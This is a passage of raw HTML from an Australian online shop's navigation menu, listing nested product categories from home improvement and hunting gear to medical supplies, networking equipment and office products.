id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 